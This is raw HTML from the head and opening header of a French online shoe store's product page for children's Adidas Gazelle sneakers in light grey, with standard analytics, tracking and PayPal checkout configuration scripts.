

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html
body_size: 39315
content:
<!doctype html>
<html lang="fr">

<head>
    
        
        <link rel="preconnect" href="//fonts.gstatic.com/" crossorigin>
        <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" media="print"
          onload="this.media='all'">
    <noscript>
        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"/>
    </noscript>



    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>
        
            Chaussures de sport gazelle pour enfant gris-clair fw0714
                  
    </title>
    <script data-keepinline="true">
    var ajaxGetProductUrl = '//www.offshoes.fr/fr/module/cdc_googletagmanager/async?obj=cart-action';

/* datalayer */
dataLayer = window.dataLayer || [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Chaussures de sport gazelle pour enfant gris-clair fw0714","id":"4821-29391","reference":"70085242","price":"60","brand":"Adidas","category":"Baskets","variant":"28, Gris-clair, Textile, Cuir/suede, Grey, Fw0714","link":"adidas-chaussure-gazelle-gris-clair-fw0714","price_tax_exc":"50","wholesale_price":"0"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"4821-29391","ecomm_totalvalue":60,"ecomm_category":"Baskets","ecomm_totalvalue_tax_exc":50}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WMGMK2G');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.offshoes.fr/fr/module/cdc_googletagmanager/async?obj=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
    <meta name="description" content="">
    <meta name="keywords" content="">
            
            <link rel="canonical" href="https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html">
        
                                    <link rel="alternate" href="https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html" hreflang="fr">
                            <link rel="alternate" href="https://www.offshoes.fr/en/baskets/adidas-chaussure-gazelle-gris-clair-fw0714.html" hreflang="en-us">
                        
    <meta property="og:title" content="Chaussures de sport gazelle pour enfant gris-clair fw0714"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html"/>
<meta property="og:site_name" content="OffShoes"/>

    <meta property="og:type" content="product"/>
                        <meta property="og:image" content="https://static2.offshoes.fr/22308-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"/>
                    <meta property="og:image" content="https://static3.offshoes.fr/22309-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"/>
                    <meta property="og:image" content="https://static2.offshoes.fr/22310-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"/>
                    <meta property="og:image" content="https://static2.offshoes.fr/22311-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"/>
                    <meta property="og:image" content="https://static2.offshoes.fr/22312-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"/>
                <meta property="og:image:height" content="576"/>
        <meta property="og:image:width" content="649"/>

                <meta property="product:price:amount" content="60" />
        <meta property="product:price:currency" content="EUR" />
                        <meta property="product:brand" content="Adidas" />
        <meta property="og:availability" content="out of stock" />
<script type="application/ld+json">
{
    "@context" : "http://schema.org",
    "@type" : "Organization",
    "name" : "OffShoes",
    "url" : "https://www.offshoes.fr/fr/",
    "logo" : {
        "@type":"ImageObject",
        "url":"/img/offshoes-logo-1582708369.jpg"
    }
}

</script>

<script type="application/ld+json">
{
    "@context":"http://schema.org",
    "@type":"WebPage",
    "isPartOf": {
        "@type":"WebSite",
        "url":  "https://www.offshoes.fr/fr/",
        "name": "OffShoes"
    },
    "name": "Chaussures de sport gazelle pour enfant gris-clair fw0714",
    "url":  "https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html"
}


</script>
    <script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
    "@type": "ListItem",
    "position": 1,
    "name": "Accueil",
    "item": "https://www.offshoes.fr/fr/"
    },            {
    "@type": "ListItem",
    "position": 2,
    "name": "Enfant",
    "item": "https://www.offshoes.fr/fr/chaussures-vetements-enfant-395"
    },            {
    "@type": "ListItem",
    "position": 3,
    "name": "Chaussures Garçon (Taille 27 au 35)",
    "item": "https://www.offshoes.fr/fr/chaussures-garcon-422"
    },            {
    "@type": "ListItem",
    "position": 4,
    "name": "Baskets Garçon",
    "item": "https://www.offshoes.fr/fr/baskets-garcon-431"
    },            {
    "@type": "ListItem",
    "position": 5,
    "name": "Chaussures de sport gazelle pour enfant gris-clair fw0714",
    "item": "https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html"
    }        ]
    }
    </script>

    



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1591174925">
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1591174925">



            <link rel="preload" as="style" href="/modules/ps_checkout/views/css/payments.css?version=3.6.3">
    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.6.3" type="text/css" media="all">
    <noscript>
        <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.6.3" type="text/css" media="all"/>
    </noscript>
        <link rel="preload" as="style" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-193e35471.css">
    <link rel="stylesheet" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-193e35471.css" type="text/css" media="all">
    <noscript>
        <link rel="stylesheet" href="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/theme-193e35471.css" type="text/css" media="all"/>
    </noscript>



    

  <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var adtm_activeLink = {"id":431,"type":"category"};
        var adtm_isToggleMode = false;
        var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
        var adtm_stickyOnMobile = false;
        var applePayIdCart = null;
        var applePayMerchantSessionAjaxURL = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/dispatcher";
        var applePayPaymentAjaxURL = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/validation";
        var applePayPaymentRequestAjaxURL = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/applepaypaymentrequest";
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/www.offshoes.fr\/fr\/module\/payplug\/ajax";
        var payplug_transaction_error_message = "    <div class=\"payplugMsg_wrapper\">\n                                    <p  class=\"payplugMsg_error\" >La transaction n&#039;a pas pu aboutir, et votre carte n&#039;a pas \u00e9t\u00e9 d\u00e9bit\u00e9e.<\/p>\n                                        <button type=\"button\" class=\"payplugMsg_button\" name=\"card_deleted\">Ok<\/button>\n        \n            <\/div>\n";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Chaussures de sport gazelle pour enfant gris-clair fw0714","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-4821":true,"product-Chaussures de sport gazelle pour enfant gris-clair fw0714":true,"product-id-category-431":true,"product-id-manufacturer-14":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"OffShoes","logo":"\/img\/offshoes-logo-1582708369.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.offshoes.fr\/","current_url":"https:\/\/www.offshoes.fr\/fr\/baskets-garcon\/adidas-chaussure-gazelle-gris-clair-fw0714.html","shop_domain_url":"https:\/\/www.offshoes.fr","img_ps_url":"https:\/\/static2.offshoes.fr\/img\/","img_cat_url":"https:\/\/static1.offshoes.fr\/img\/c\/","img_lang_url":"https:\/\/static3.offshoes.fr\/img\/l\/","img_prod_url":"https:\/\/static2.offshoes.fr\/img\/p\/","img_manu_url":"https:\/\/static3.offshoes.fr\/img\/m\/","img_sup_url":"https:\/\/static1.offshoes.fr\/img\/su\/","img_ship_url":"https:\/\/static3.offshoes.fr\/img\/s\/","img_store_url":"https:\/\/static1.offshoes.fr\/img\/st\/","img_col_url":"https:\/\/static3.offshoes.fr\/img\/co\/","img_url":"https:\/\/static3.offshoes.fr\/themes\/qcd-gone-child\/assets\/img\/","css_url":"https:\/\/static1.offshoes.fr\/themes\/qcd-gone-child\/assets\/css\/","js_url":"https:\/\/static1.offshoes.fr\/themes\/qcd-gone-child\/assets\/js\/","pic_url":"https:\/\/static2.offshoes.fr\/upload\/","pages":{"address":"https:\/\/www.offshoes.fr\/fr\/adresse","addresses":"https:\/\/www.offshoes.fr\/fr\/adresses","authentication":"https:\/\/www.offshoes.fr\/fr\/connexion","cart":"https:\/\/www.offshoes.fr\/fr\/panier","category":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.offshoes.fr\/fr\/nous-contacter","discount":"https:\/\/www.offshoes.fr\/fr\/reduction","guest_tracking":"https:\/\/www.offshoes.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.offshoes.fr\/fr\/historique-commandes","identity":"https:\/\/www.offshoes.fr\/fr\/identite","index":"https:\/\/www.offshoes.fr\/fr\/","my_account":"https:\/\/www.offshoes.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.offshoes.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.offshoes.fr\/fr\/suivi-commande","order":"https:\/\/www.offshoes.fr\/fr\/commande","order_return":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.offshoes.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.offshoes.fr\/fr\/page-introuvable","password":"https:\/\/www.offshoes.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.offshoes.fr\/fr\/promotions","product":"https:\/\/www.offshoes.fr\/fr\/index.php?controller=product","search":"https:\/\/www.offshoes.fr\/fr\/recherche","sitemap":"https:\/\/www.offshoes.fr\/fr\/sitemap","stores":"https:\/\/www.offshoes.fr\/fr\/magasins","supplier":"https:\/\/www.offshoes.fr\/fr\/fournisseur","register":"https:\/\/www.offshoes.fr\/fr\/connexion?create_account=1","order_login":"https:\/\/www.offshoes.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.offshoes.fr\/fr\/baskets-garcon\/adidas-chaussure-gazelle-gris-clair-fw0714.html","en-us":"https:\/\/www.offshoes.fr\/en\/baskets\/adidas-chaussure-gazelle-gris-clair-fw0714.html"},"theme_assets":"\/themes\/qcd-gone-child\/assets\/","actions":{"logout":"https:\/\/www.offshoes.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"selection":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-selection.jpg","width":91,"height":67},"small_default":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"pdt_180":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-pdt_180.jpg","width":180,"height":180},"home_default":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-home_default.jpg","width":280,"height":280},"pdt_300":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-pdt_300.jpg","width":335,"height":335},"pdt_360":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-pdt_360.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"pdt_540":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-pdt_540.jpg","width":540,"height":540},"large_default":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-large_default.jpg","width":649,"height":576}},"small":{"url":"https:\/\/static1.offshoes.fr\/img\/p\/fr-default-selection.jpg","width":91,"height":67},"medium":{"url":"https:\/\/static2.offshoes.fr\/img\/p\/fr-default-pdt_300.jpg","width":335,"height":335},"large":{"url":"https:\/\/static3.offshoes.fr\/img\/p\/fr-default-large_default.jpg","width":649,"height":576},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.offshoes.fr\/fr\/"},{"title":"Enfant","url":"https:\/\/www.offshoes.fr\/fr\/chaussures-vetements-enfant-395"},{"title":"Chaussures Gar\u00e7on (Taille 27 au 35)","url":"https:\/\/www.offshoes.fr\/fr\/chaussures-garcon-422"},{"title":"Baskets Gar\u00e7on","url":"https:\/\/www.offshoes.fr\/fr\/baskets-garcon-431"},{"title":"Chaussures de sport gazelle pour enfant gris-clair fw0714","url":"https:\/\/www.offshoes.fr\/fr\/baskets-garcon\/adidas-chaussure-gazelle-gris-clair-fw0714.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769912293,"static_token":"bb3f874b7e52306649b30708396c7144","token":"a804cdf30c6c70eb781a7e36faf4fcfa"};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.go.back.label":"Tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","error.paypal-sdk":"No PayPal Javascript SDK Instance","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau."};
        var ps_checkoutCheckoutUrl = "https:\/\/www.offshoes.fr\/fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/www.offshoes.fr\/fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","bancontact","eps","giropay","ideal","mybank","p24","paylater","paypal","blik"];
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"V9FNHG5X2G86N","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par carte - paiements 100% s\u00e9curis\u00e9s","bancontact":"Payer par Bancontact","eps":"Payer par EPS","giropay":"Payer par Giropay","ideal":"Payer par iDEAL","mybank":"Payer par MyBank","p24":"Payer par Przelewy24","paylater":"Payer en plusieurs fois avec PayPal Pay Later","paypal":"Payer avec un compte PayPal","blik":"Payer par BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/www.offshoes.fr\/fr\/module\/ps_checkout\/validate";
        var ps_checkoutVersion = "3.6.3";
        var psemailsubscription_subscription = "https:\/\/www.offshoes.fr\/fr\/module\/ps_emailsubscription\/subscription";
        var seoperf_fo = "https:\/\/www.offshoes.fr\/?index.php&fc=module&module=seoperformances&controller=frontajaxseoperformances";
      </script>
<script defer charset="utf-8" src="https://widgets.rr.skeepers.io/product/d1a06b3c-f07b-e9d4-0d3f-8329e102b698/a200fe71-419e-4fa6-8d44-7118abff84ae.js"></script>



    <!-- emarketing start -->


<!-- emarketing end -->    	<script type="text/javascript" src="/modules/facebookpsconnect/views/js/jquery-1.11.0.min.js"></script>
	<script type="text/javascript" src="/modules/facebookpsconnect/views/js/module.js"></script>

<script type="text/javascript">
	// instantiate object
	var fbpsc = fbpsc || new FpcModule('fbpsc');
	// get errors translation
		fbpsc.msgs = {"id":"Vous n'avez pas rempli l'ID de l'application","secret":"Vous n'avez pas rempli le code secret de l'application","htmlElement":"Vous n'avez pas rempli l'\u00e9l\u00e9ment HTML","positionName":"Vous n'avez pas rempli le champ nom","padding":"Vous n'avez pas rempli le padding ou ce n'est pas un nombre entier","margin":"Vous n'avez pas rempli la marge ou ce n'est pas un nombre entier","callback":"Vous n'avez pas rempli l'URL de redirection de l'application","scope":"Vous n'avez pas rempli les permissions de scope de l'app","developerKey":"Vous n'avez pas rempli la cl\u00e9 du d\u00e9veloppeur","socialEmail":"Vous n'avez pas renseign\u00e9 votre e-mail","delete":"Supprimer","prefixCode":"Vous devez indiquer le pr\u00e9fixe du code","voucherAmount":"Vous devez indiquer le montant du bon d'achat","voucherPercent":"Vous devez indiquer le pourcentage de r\u00e9duction du bon d'achat","apiType":"Vous devez s\u00e9lectionner une m\u00e9thode de connexion","defaultText":"Vous devez remplir le texte par d\u00e9faut"};
	
	
	// set URL of admin img
	fbpsc.sImgUrl = '/modules/facebookpsconnect/views/img/';

	// set URL of admin img
	fbpsc.sAdminImgUrl = '/img/admin/';

	// set URL of module's web service
		fbpsc.sWebService = '/modules/facebookpsconnect/ws-facebookpsconnect.php';
	fbpsc.sShortCodeUrl = 'https://www.offshoes.fr/fr/module/facebookpsconnect/shortcode';
	

</script>
<script type="text/javascript">
    var ets_crosssell_16 =0;
</script><script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "vby11kfz3pfmfm6qsej5544t"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>





    
</head>

<body id="product"
      class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-disabled product-id-4821 product-chaussures-de-sport-gazelle-pour-enfant-gris-clair-fw0714 product-id-category-431 product-id-manufacturer-14 product-id-supplier-1 product-available-for-order id_shop  ">


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGMK2G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<main id="page">
    
            
    

    <header id="header" class="l-header">
        
            
    <div class="header-banner">
        
<div style="background: #efefef;padding: 5px;margin-bottom:10px;" class="banner-reassu">
<p style="text-align: center;font-size: 16px;text-transform: uppercase;margin-bottom: 0;">Livraison gratuite & Retour offert</p>
</div>
    </div>



    <div class="header-nav">
        <div class="header__container container">
                                                                                                        </div>
    </div>



    <div id="header-stick">
        <div id="header-stick-wrap" class="container">

            <div id="header-top">
                <div class="row">
                    <div class="visible--mobile col-2z" id="menu-icon" data-toggle="modal" data-target="#mobile_top_menu_wrapper">
                        <span></span><span></span><span></span><span></span>
                    </div>
                    <div class="header__logo col-md-2 col-4">
                        <a href="https://www.offshoes.fr/">
                                <img class="logo img-fluid" src="/img/offshoes-logo-1582708369.jpg" alt="OffShoes">
                        </a>
                    </div>
                    <div class="header__tel col-2">
                        <div class="tel">
